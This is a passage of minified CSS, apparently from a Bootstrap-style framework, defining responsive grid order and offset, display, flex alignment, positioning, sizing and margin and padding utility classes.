100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:2rem !important}.mt-5,.my-5{margin-top:2rem !important}.mr-5,.mx-5{margin-right:2rem !important}.mb-5,.my-5{margin-bottom:2rem !important}.ml-5,.mx-5{margin-left:2rem !important}.m-6{margin:3rem !important}.mt-6,.my-6{margin-top:3rem !important}.mr-6,.mx-6{margin-right:3rem !important}.mb-6,.my-6{margin-bottom:3rem !important}.ml-6,.mx-6{margin-left:3rem !important}.m-7{margin:5rem !important}.mt-7,.my-7{margin-top:5rem !important}.mr-7,.mx-7{margin-right:5rem !important}.mb-7,.my-7{margin-bottom:5rem !important}.ml-7,.mx-7{margin-left:5rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:2rem !important}.pt-5,.py-5{padding-top:2rem !important}.pr-5,.px-5{padding-right:2rem !important}.pb-5,.py-5{padding-bottom:2rem !important}.pl-5,.px-5{padding-left:2rem !important}.p-6{padding:3rem !important}.pt-6,.py-6{padding-top:3rem !important}.pr-6,.px-6{padding-right:3rem !important}.pb-6,.py-6{padding-bottom:3rem !important}.pl-6,.px-6{padding-left:3rem !important}.p-7{padding:5rem !important}.pt-7,.py-7{padding-top:5rem !important}.pr-7,.px-7{padding-right:5rem !important}.pb-7,.py-7{padding-bottom:5rem !important}.pl-7,.px-7{padding-left:5rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-2rem !important}.mt-n5,.my-n5{margin-top:-2rem !important}.mr-n5,.mx-n5{margin-right:-2rem !important}.mb-n5,.my-n5{margin-bottom:-2rem !important}.ml-n5,.mx-n5{margin-left:-2rem !important}.m-n6{margin:-3rem !important}.mt-n6,.my-n6{margin-top:-3rem !important}.mr-n6,.mx-n6{margin-right:-3rem !important}.mb-n6,.my-n6{margin-bottom:-3rem !important}.ml-n6,.mx-n6{margin-left:-3rem !important}.m-n7{margin:-5rem !important}.mt-n7,.my-n7{margin-top:-5rem !important}.mr-n7,.mx-n7{margin-right:-5rem !important}.mb-n7,.my-n7{margin-bottom:-5rem !important}.ml-n7,.mx-n7{margin-left:-5rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:2rem !important}.mt-sm-5,.my-sm-5{margin-top:2rem !important}.mr-sm-5,.mx-sm-5{margin-right:2rem !important}.mb-sm-5,.my-sm-5{margin-bottom:2rem !important}.ml-sm-5,.mx-sm-5{margin-left:2rem !important}.m-sm-6{margin:3rem !important}.mt-sm-6,.my-sm-6{margin-top:3rem !important}.mr-sm-6,.mx-sm-6{margin-right:3rem !important}.mb-sm-6,.my-sm-6{margin-bottom:3rem !important}.ml-sm-6,.mx-sm-6{margin-left:3rem !important}.m-sm-7{margin:5rem !important}.mt-sm-7,.my-sm-7{margin-top:5rem !important}.mr-sm-7,.mx-sm-7{margin-right:5rem !important}.mb-sm-7,.my-sm-7{margin-bottom:5rem !important}.ml-sm-7,.mx-sm-7{margin-left:5rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:2rem !important}.pt-sm-5,.py-sm-5{padding-top:2rem !important}.pr-sm-5,.px-sm-5{padding-right:2rem !important}.pb-sm-5,.py-sm-5{padding-bottom:2rem !important}.pl-sm-5,.px-sm-5{padding-left:2rem !important}.p-sm-6{padding:3rem !important}.pt-sm-6,.py-sm-6{padding-top:3rem !important}.pr-sm-6,.px-sm-6{padding-right:3rem !important}.pb-sm-6,.py-sm-6{padding-bottom:3rem !important}.pl-sm-6,.px-sm-6{padding-left:3rem !important}.p-sm-7{padding:5rem !important}.pt-sm-7,.py-sm-7{padding-top:5rem !important}.pr-sm-7,.px-sm-7{padding-right:5rem !important}.pb-sm-7,.py-sm-7{padding-bottom:5rem !important}.pl-sm-7,.px-sm-7{padding-left:5rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-2rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-2rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-2rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-2rem !important}.m-sm-n6{margin:-3rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-3rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-3rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-3rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-3rem !important}.m-sm-n7{margin:-5rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-5rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-5rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-5rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-5rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:2rem !important}.mt-md-5,.my-md-5{margin-top:2rem !important}.mr-md-5,.mx-md-5{margin-right:2rem !important}.mb-md-5,.my-md-5{margin-bottom:2rem !important}.ml-md-5,.mx-md-5{margin-left:2rem !important}.m-md-6{margin:3rem !important}.mt-md-6,.my-md-6{margin-top:3rem !important}.mr-md-6,.mx-md-6{margin-right:3rem !important}.mb-md-6,.my-md-6{margin-bottom:3rem !important}.ml-md-6,.mx-md-6{margin-left:3rem !important}.m-md-7{margin:5rem !important}.mt-md-7,.my-md-7{margin-top:5rem !important}.mr-md-7,.mx-md-7{margin-right:5rem !important}.mb-md-7,.my-md-7{margin-bottom:5rem !important}.ml-md-7,.mx-md-7{margin-left:5rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:2rem !important}.pt-md-5,.py-md-5{padding-top:2rem !important}.pr-md-5,.px-md-5{padding-right:2rem !important}.pb-md-5,.py-md-5{padding-bottom:2rem !important}.pl-md-5,.px-md-5{padding-left:2rem !important}.p-md-6{padding:3rem !important}.pt-md-6,.py-md-6{padding-top:3rem !important}.pr-md-6,.px-md-6{padding-right:3rem !important}.pb-md-6,.py-md-6{padding-bottom:3rem !important}.pl-md-6,.px-md-6{padding-left:3rem !important}.p-md-7{padding:5rem !important}.pt-md-7,.py-md-7{padding-top:5rem !important}.pr-md-7,.px-md-7{padding-right:5rem !important}.pb-md-7,.py-md-7{padding-bottom:5rem !important}.pl-md-7,.px-md-7{padding-left:5rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem 